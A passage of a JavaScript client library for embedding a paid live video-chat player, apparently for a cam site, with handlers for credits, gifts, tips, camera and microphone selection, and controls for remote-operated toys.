					_bubbleToClient(_this.settings.handlers.onCloseChat, data);
				},
				onCreditAboutToEnd: function () {
					_bubbleToClient(_this.settings.handlers.onCreditAboutToEnd);
				},
				onCreditEnded: function () {
					_bubbleToClient(_this.settings.handlers.onCreditEnded);
				},
				onGiftsLoaded: function (data) {
					if (_this.settings.player.gifts !== false) {
						if (!_isGiftsAppended) {
							_appendGiftsToHtml.apply(_this, [data]);
						}
					}
					_bubbleToClient(_this.settings.handlers.onGiftsLoaded, data);
				},
				onGiftBought: function (gift) {
					if (gift.data) { //rtmp returns gift.data
						gift = gift.data;
					}

					if (gift.success) {
						var giftElement = document.querySelector('.video-chat-gift[data-name="' + gift.name + '"]')
						if (giftElement) {
							var receivedIcon = giftElement.querySelector('.video-chat-gift-received')
							receivedIcon.className = 'video-chat-gift-received';
						}
					}

					_bubbleToClient(_this.settings.handlers.onGiftBought, gift);
				},
				onAnonymousNameCreated: function (data) {
					_this.settings.guest.name = data.name;
					_bubbleToClient(_this.settings.handlers.onAnonymousNameCreated, data);
				},
				onPrivateError: function (error) {
					_bubbleToClient(_this.settings.handlers.onPrivateError, error);
				},
				onGetBalance: function (credit) {
					_bubbleToClient(_this.settings.handlers.onGetBalance, credit);
				},
				onTipSent: function (tip) {
					_bubbleToClient(_this.settings.handlers.onTipSent, tip);
				},
				onCameras: function (cameras) {
					_bubbleToClient(_this.settings.handlers.onCameras, cameras);
				},
				onMicrophones: function (microphones) {
					_bubbleToClient(_this.settings.handlers.onMicrophones, microphones);
				},
				onMicrophoneVolume: function (volume) {
					_bubbleToClient(_this.settings.handlers.onMicrophoneVolume, volume);
				},
				onGuestStream: function (action) {
					_bubbleToClient(_this.settings.handlers.onGuestStream, action);
				},
				onShowWebCam: function (imagedata) {
					_bubbleToClient(_this.settings.handlers.onShowWebCam, imagedata);
				},
				onStartWebCam: function (data) {
					_bubbleToClient(_this.settings.handlers.onStartWebCam, data);
				},
				onMobileSoundCanPlay: function (volume) {
					_bubbleToClient(_this.settings.handlers.onMobileSoundCanPlay, volume);
				},
				onGetAnimation: function (base64gif) {
					_bubbleToClient(_this.settings.handlers.onGetAnimation, base64gif);
				},
				onGetToyStatus: function (toy_status) {
					if (toy_status.toyonline && toy_status.toyauthenticated) {
						if (_this.videoChat.config.player.enableVibeShowControls) {
							var vibeShowButtonsCont = document.getElementById('video-chat-vibe-show-cont');
							if (!vibeShowButtonsCont) {
								_this.getToyList();
							}
						}
					}
					else {
						_this.videoChat.config.player.vibeshow = false;
						var vibeShowButtonsCont = document.getElementById('video-chat-vibe-show-cont');
						if (vibeShowButtonsCont) {
							vibeShowButtonsCont.parentNode.removeChild(vibeShowButtonsCont);
						}
					}

					_bubbleToClient(_this.settings.handlers.onGetToyStatus, toy_status);
				},
				onGetToyList: function (toy_list) {
					if (_this.videoChat.config.player.enableVibeShowControls) {

						var vibeShowButtonsCont = document.getElementById('video-chat-vibe-show-cont');
						if (toy_list && toy_list.length > 0) {
							if (vibeShowButtonsCont) {
								vibeShowButtonsCont.parentNode.removeChild(vibeShowButtonsCont);
							}
							//if (!vibeShowButtonsCont) {
								vibeShowButtonsCont = document.createElement('div');
								vibeShowButtonsCont.innerHTML = _buildVibeCont(toy_list);

								var video_chat_history = document.getElementById("video-chat-history-form-container");
								if (video_chat_history) {
									video_chat_history.appendChild(vibeShowButtonsCont.firstChild);
									vibeShowButtonsCont = document.getElementById('video-chat-vibe-show-cont');
									var vibeShowButtons = document.getElementsByClassName("video-chat-send-vibe-btn");
									_bindVibeShowButtons.call(_this, vibeShowButtonsCont, vibeShowButtons);
									_this.videoChat.config.player.vibeshow = true;
								}
							//}
						}
						else {
							_this.videoChat.config.player.vibeshow = false;
							if (vibeShowButtonsCont) {
								vibeShowButtonsCont.parentNode.removeChild(vibeShowButtonsCont);
							}
						}
					}
					if(toy_list.length==0){
						toy_list = [];
					}
                    _bubbleToClient(_this.settings.handlers.onGetToyList, toy_list);
                },
                onSendVibe: function (vibe) {
					vibePending = false;
                    _bubbleToClient(_this.settings.handlers.onSendVibe, vibe);
				},
				onUserGestureNeeded: function () {
					_bubbleToClient(_this.settings.handlers.onUserGestureMade);
				},
				onFlashEnableNeeded: function () {
					_bubbleToClient(_this.settings.handlers.onFlashEnableNeeded);
				},
				onMutedChatStarted: function () {
					_bubbleToClient(_this.settings.handlers.onMutedChatStarted);
				},
            }
        });
        //#endregion
    }

	function _toggleChatElements(mode) {
		var chatElements = document.getElementsByClassName("chat-element");

		if (chatElements.length === 0) {
			return;
		}

		for (var i_toggle = 0; i_toggle < chatElements.length; i_toggle++) {
			if (mode === 'show') {
				chatElements[i_toggle].classList.remove("chat-element-invisible");
			}
			else {
				chatElements[i_toggle].classList.add("chat-element-invisible");
			}
		}
		return;
	}

	function _onbeforeunload(e) {
		e = e || window.event;

		var msg = "Sure you want to leave?";

		// For IE and Firefox prior to version 4
		if (e) {
			e.returnValue = msg;
		}

		// For Safari
		return msg;
	}

	function _removeElement(element) {
		element.parentNode.removeChild(element);
	};

	function _getBaseURL(environment) {//99, 35 = test, 1 = prod
		var baseURL = window.location.protocol;

		if (environment && Number(environment) === 99) {
			baseURL += BASE_URL_99;
		}
		else if (Number(environment) === 35) {
			baseURL += BASE_URL_35
		}
		else {//prod
			baseURL += BASE_URL_PROD;
		}

		return baseURL;
	}

	function _setCreditsGiftUrlAccordingToProtocol(stringURL) {
		if (!stringURL) {
			return;
		}
		if (window.location.protocol === 'https:') {
			stringURL = stringURL.replace(/http:/i, "https:");//case-insensitive replacement
			stringURL = stringURL.replace(/imlive.com/i, "wlmediahub.com");
		}
		return stringURL;
	}

	root.ChatClient = function (settings) {
		this.settings = settings || {};
		this.settings.player = this.settings.player || {};

		//#region Init settings (need to set some values before init so we could check them on init)
		this.settings.player.emoticons = typeof this.settings.player.emoticons !== 'undefined' ? this.settings.player.emoticons : true;
		this.settings.player.predefinedMessages = typeof this.settings.player.predefinedMessages !== 'undefined' ? this.settings.player.predefinedMessages : true;
		this.settings.player.gifts = typeof this.settings.player.gifts !== 'undefined' ? this.settings.player.gifts : true;
		this.settings.player.element = typeof this.settings.player.element !== 'undefined' ? this.settings.player.element : 'video-container';
		this.settings.useOwnStyles = this.settings.useOwnStyles || false;
		this.settings.theme = this.settings.theme || 'default';
		//#endregion

		this.videoChat = undefined;
	};

	ChatClient.prototype.init = function () {
		var _this = this;
		var VIDEO_CHAT_JS_ID = 'video-chat-api'
			, ver = 5//new Date().getSeconds()
			, VIDEO_CHAT_JS = [BASE_URL, 'scripts/video-chat.js?v=', ver].join('')
			, VIDEO_CHAT_MIN_JS = [BASE_URL, 'scripts/video-chat.min.js?v=', ver].join('')

			, VIDEO_CHAT_THEME_ID = 'video_chat_theme';

		var prependScriptTo = document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0] || document.getElementsByTagName('html')[0];

		if (!prependScriptTo) {
			throw ('Unable to embed dependencies');
		}

		//#region Append Theme css to page
		if (!this.settings.useOwnStyles) {
			var chatThemeTag = document.getElementById(VIDEO_CHAT_THEME_ID);
			if (!chatThemeTag) {
				chatThemeTag = document.createElement('link');
				chatThemeTag.setAttribute('id', VIDEO_CHAT_THEME_ID);
				chatThemeTag.setAttribute('rel', 'stylesheet');
				chatThemeTag.setAttribute('href', [BASE_URL, 'css/', this.settings.theme, '/video-chat.min.css?v=', ver].join(''));

				prependScriptTo.children.length > 0 ? prependScriptTo.insertBefore(chatThemeTag, prependScriptTo.children[0]) : prependScriptTo.appendChild(chatThemeTag);
			}
		}
		//#endregion

		//#region Append API script to page        
		var videoChatScriptTag = document.getElementById(VIDEO_CHAT_JS_ID) ||
			document.querySelector(['[src=",', VIDEO_CHAT_MIN_JS, '"]'].join('')) ||
			document.querySelector(['[src=",', VIDEO_CHAT_JS, '"]'].join(''))

		if (!videoChatScriptTag) {
			videoChatScriptTag = document.createElement('script');
			videoChatScriptTag.onload = function () {
				_buildHtml.apply(_this);
				_initVideoPlayer.apply(_this);
				_setChatSize.apply(_this);
				_addEvenetHandlersToHtml.apply(_this);
				/*
				setTimeout(function(){
					_setChatSize.apply(_this);
				},1000);
				*/
			};
			videoChatScriptTag.setAttribute('src', VIDEO_CHAT_JS);
			videoChatScriptTag.setAttribute('id', VIDEO_CHAT_JS_ID);

			//we insert the css first
			prependScriptTo.children.length > 0 ? prependScriptTo.insertBefore(videoChatScriptTag, prependScriptTo.children[1]) : prependScriptTo.appendChild(videoChatScriptTag);
		} else {
			setTimeout(function(){
				_buildHtml.apply(_this);
				_initVideoPlayer.apply(_this);
				_setChatSize.apply(_this);
				_addEvenetHandlersToHtml.apply(_this);
				/*
				setTimeout(function(){
					_setChatSize.apply(_this);
				},1000);
				*/
			},1000);
		}

		//add resize event listener to adjust player size when window is resized
		//THE CHAT CONTINER SHOULD BE RESIZED BY EMBEDING CLIENT AND NOT BY THIS CODE!
		window.addEventListener('resize', function () {
			_setChatSize.apply(_this);
		});

		window.addEventListener('orientationchange', function () {
			_setChatSize.apply(_this);
		});

		//#endregion
	}

	ChatClient.prototype.destroy = function (reason) {
		var _this = this;

		if (_this.videoChat) {
			_this.videoChat.closeChat(reason).then(function () {
			});
			_this.videoChat.destroyH5Player();
		}
	}

	ChatClient.prototype.goPrivate = function () {
		var _this = this;

		if (_this.videoChat) {
			try {
				_this.videoChat.manager.config.chatData.chatmode = 1;
				_this.videoChat.config.chatData.chatmode = 1;
			}
			catch (ex) {
				console.log('ChatClient->goPrivate->' + ex.message);
			}
			_this.videoChat.goPrivate();
		}
	}

	ChatClient.prototype.buyGift = function (gift) {
		var _this = this;
		this.videoChat.buyGift(gift).then(function (response) {
			gift.price *= _convertionRate;

			_bubbleToClient(_this.settings.handlers.onExecuteBuyGift, gift);
		});
	}

	ChatClient.prototype.pushMessage = function (message) {
		_appendMessageToHistory.apply(this, ['', message]);
	}

	ChatClient.prototype.sendMessage = function (message) {
		var _this = this;
		if (this.videoChat) {
			this.videoChat.sendMessage(message).then(function () {
				_appendMessageToHistory.apply(_this, [_this.settings.guest.name, message]);
			});
		}
	}

	ChatClient.prototype.resetChat = function (settings) {
		Object.assign(this.settings, settings);
		if (settings && settings.chatData && settings.chatData.chatmode && Number(settings.chatData.chatmode) === chatMode.silent) {
			_toggleChatElements('hide');
			if (_videoChatGoPrivate) {
				_videoChatGoPrivate.classList.add("video-chat-hidden");
			}
		}
		else {
			_toggleChatElements('show');
		}

		if (this.videoChat) {
			this.videoChat.resetChat(this.settings);
		}
	}

	ChatClient.prototype.getBalance = function () {
		if (typeof this.videoChat.getBalance != 'undefined') {
			this.videoChat.getBalance(false); //inSeconds is not implemented yet => pass false
		}
    };

	ChatClient.prototype.sendTip = function (tip) {
		this.videoChat.sendTip(tip);
	};

	ChatClient.prototype.setVolume = function (value) {
		this.videoChat.setVolume(value);
	};

	ChatClient.prototype.getVolume = function () {
		return this.videoChat.getVolume();
	};

	ChatClient.prototype.cameras = function (id) {
	
		this.videoChat.guestStream();

		if (id !== undefined) {
			this.videoChat.cameras(id);
		}
		else {
			this.videoChat.cameras();
		}
	};

	ChatClient.prototype.microphones = function (id) {
		if (id !== undefined) {
			this.videoChat.microphones(id);
		}
		else {
			this.videoChat.microphones();
		}
	};

	ChatClient.prototype.microphoneVolume = function (volume) {
		if (volume !== undefined) {
			this.videoChat.microphoneVolume(volume);
		}
		else {
			this.videoChat.microphoneVolume();
		}
	};
    /**
    * Receiving data as canvas status, FPS and action type from host-page 
    * and sending them to video-chat.js
    */    
	ChatClient.prototype.guestStream = function (action, susecanvas, sfps, usecamera, usemicrophone, cameraId) {
		_bubbleToClient(this.settings.handlers.onCreateWebrtcContainer);
		this.videoChat.webRtcSupport();
        	this.videoChat.guestStream(action, susecanvas, sfps, usecamera, usemicrophone, cameraId);
    	};

	ChatClient.prototype.getAnimation = function (giffps, giflength) {
		this.videoChat.getAnimation(giffps, giflength);
	}

	ChatClient.prototype.getToyStatus = function () {
		//if (Number(this.videoChat.config.chatData.chatmode) === chatMode.happyhour) {
			this.videoChat.getToyStatus();
		//}
	}

    ChatClient.prototype.getToyList = function () {
        //if (Number(this.videoChat.config.chatData.chatmode) === chatMode.happyhour) {
            this.videoChat.getToyList();
        //}
	}

	ChatClient.prototype.onUserGestureMade = function () {
		this.videoChat.onUserGestureMade();
	}

    /**
    * the result comes via callback onSendVibe
    * vibe = {
    *   ModeID:"273",
    *   Label:"Turbo vibe 5 s",
    *   Duration:"5",
    *   Strength:"50",
    *   Price:"2.0000"
    * }
    */

	ChatClient.prototype.sendVibe = function (vibe) {
		if (this.videoChat.config.player.vibeshow && vibe && vibe.ModeID) {
			this.videoChat.sendVibe(vibe);
		}
	}

	root.$CC = function (settings) {
		root.ChatClient.apply(this, [settings]);
	}

	root.$CC.prototype = Object.create(root.ChatClient.prototype);

	root.$CC.prototype.constructor = root.$CC;
})(this);